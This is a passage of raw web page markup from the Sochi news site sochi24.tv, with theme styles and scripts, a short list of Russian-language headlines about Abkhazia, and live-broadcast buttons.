(min-width:768px) and (max-width:1018px){.tdc-row .tdi_132{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_132{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_132 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_133:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_133:hover .tdm-title{cursor:default}.tdc-row .tdi_133 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_133 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_133 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_134 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_134" ><style>.tdi_134{margin-bottom:0!important}</style><style>.tdi_134 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_134 .td-image-container{display:none}body .tdi_134 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_134 .td-module-meta-info{padding:0}.tdi_134 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_134 .td_block_inner{margin-left:0;margin-right:0}.tdi_134 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_134 .td-post-vid-time{display:block}.tdi_134 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_134 .td-post-category:not(.td-post-extra-category){display:none}.tdi_134 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_134 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_134 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_134 .td-read-more{display:none}.tdi_134 .td-author-date{display:none}.tdi_134 .td-post-author-name{display:none}.tdi_134 .td-post-date,.tdi_134 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_134 .entry-review-stars{display:none}.tdi_134 .td-icon-star,.tdi_134 .td-icon-star-empty,.tdi_134 .td-icon-star-half{font-size:15px}.tdi_134 .td-module-comments{display:none}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_134 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_134 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_134 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_134 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_134 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_134 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_134 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:15px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:10px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_134 .td-block-title a,.tdi_134 .td-block-title span{font-weight:700!important}.tdi_134 .td-subcat-list a,.tdi_134 .td-subcat-dropdown span,.tdi_134 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_134 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:10px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:14px!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:5px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_134 .td-image-wrap{padding-bottom:110%}.tdi_134 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_134 .td-image-container,.ie11 .tdi_134 .td-image-container{flex:0 0 auto}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-10px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_134=new tdBlock();block_tdi_134.id="tdi_134";block_tdi_134.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-2623","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_134","tdc_css_class":"tdi_134","tdc_css_class_style":"tdi_134_rand_style"}';block_tdi_134.td_column_number="1";block_tdi_134.block_type="td_flex_block_1";block_tdi_134.post_count="5";block_tdi_134.found_posts="443";block_tdi_134.header_color="";block_tdi_134.ajax_pagination_infinite_stop="";block_tdi_134.max_num_pages="89";tdBlocksArray.push(block_tdi_134);</script><div class="td-block-title-wrap"></div><div id=tdi_134 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-stolice-abhazii-pojavitsja-apelsinovaja-alleja-vechnozeljonyj-simvol-goroda-i-novaja-dostoprimechatelnost/" rel="bookmark" class="td-image-wrap " title="В столице Абхазии появится «Апельсиновая аллея»: вечнозелёный символ города и новая достопримечательность"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/whatsapp-image-2026-01-27-at-17.16.49-696x522.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-stolice-abhazii-pojavitsja-apelsinovaja-alleja-vechnozeljonyj-simvol-goroda-i-novaja-dostoprimechatelnost/" rel="bookmark" title="В столице Абхазии появится «Апельсиновая аллея»: вечнозелёный символ города и новая достопримечательность">В столице Абхазии появится «Апельсиновая аллея»: вечнозелёный символ города и новая достопримечательность</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-stolice-abhazii-pojavitsja-apelsinovaja-alleja-vechnozeljonyj-simvol-goroda-i-novaja-dostoprimechatelnost/#respond">0</a></span> </span></div><div class="td-excerpt">В Сухуме стартовал масштабный проект по созданию уникальной «Апельсиновой...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/iz-abhazii-v-rossiju-cherez-granicu-s-sochi-vyvezli-32-tysjachi-tonn-mandarinov/" rel="bookmark" class="td-image-wrap " title="Из Абхазии в Россию через границу с Сочи вывезли 32 тысячи тонн мандаринов"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/10/mandariny-696x403.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/iz-abhazii-v-rossiju-cherez-granicu-s-sochi-vyvezli-32-tysjachi-tonn-mandarinov/" rel="bookmark" title="Из Абхазии в Россию через границу с Сочи вывезли 32 тысячи тонн мандаринов">Из Абхазии в Россию через границу с Сочи вывезли 32 тысячи тонн мандаринов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/iz-abhazii-v-rossiju-cherez-granicu-s-sochi-vyvezli-32-tysjachi-tonn-mandarinov/#respond">0</a></span> </span></div><div class="td-excerpt">Государственная таможенная комиссия Республики Абхазия предоставила данные об объемах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/" rel="bookmark" class="td-image-wrap " title="Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/08/kometa-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/" rel="bookmark" title="Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум">Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/#respond">0</a></span> </span></div><div class="td-excerpt">Федеральное агентство морского и речного транспорта (Росморречфлот) официально объявило...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" class="td-image-wrap " title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-22_17-28-31-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель">Четыре выстрела в ночи: в столице Абхазии ранён местный житель</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/#respond">0</a></span> </span></div><div class="td-excerpt">УВД по городу Сухум проводит оперативно-розыскные мероприятия по установлению...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" class="td-image-wrap " title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/vydacha-voditelskih-prav-udostoverenij-mvd-abhazii-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав">После 1 апреля абхазские водители не смогут ездить в РФ без российских прав</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/#respond">0</a></span> </span></div><div class="td-excerpt">МВД Абхазии напомнило водителям об изменении порядка оформления документов....</div></div></div></div></div></div><div class="vc_row_inner tdi_136  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_136{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_136,.tdi_136 .tdc-inner-columns{display:block}.tdi_136 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_138  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_138{vertical-align:baseline}.tdi_138 .vc_column-inner>.wpb_wrapper,.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_139 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139"     ><style>.tdi_139{margin-right:-24px!important;margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_139{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_139 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_139 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_140{background-color:var(--accent-color-1)}body .tdi_140:before{background-color:var(--accent-color-2)}.tdi_140{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_140,.tdi_140:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_140{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_140 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_141 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141"     ><style>.tdi_141{margin-right:-24px!important;margin-left:28px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_141{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_141{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_141 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_142{background-color:#ffbd23}body .tdi_142:before{background-color:#ffbd23}.tdi_142{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_142,.tdi_142:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_142{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_142 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_143" class="tdc-row"><div class="vc_row tdi_144  wpb_row td-pb-row" ><style scoped>.tdi_144,.tdi_144 .tdc-columns{min-height:0}.tdi_144,.tdi_144 .tdc-columns{display:block}.tdi_144 .tdc-columns{width:100%}.tdi_144:before,.tdi_144:after{display:table}</style><div class="vc_column tdi_146  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_146{vertical-align:baseline}.tdi_146>.wpb_wrapper,.tdi_146>.wpb_wrapper>.tdc-elements{display:block}.tdi_146>.wpb_wrapper>.tdc-elements{width:100%}.tdi_146>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_146>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_148 "><style scoped>@media (max-width:767px){.tdi_148{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="23" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_149" class="tdc-zone"><div class="tdc_zone tdi_150  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_150{min-height:0}.tdi_150:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 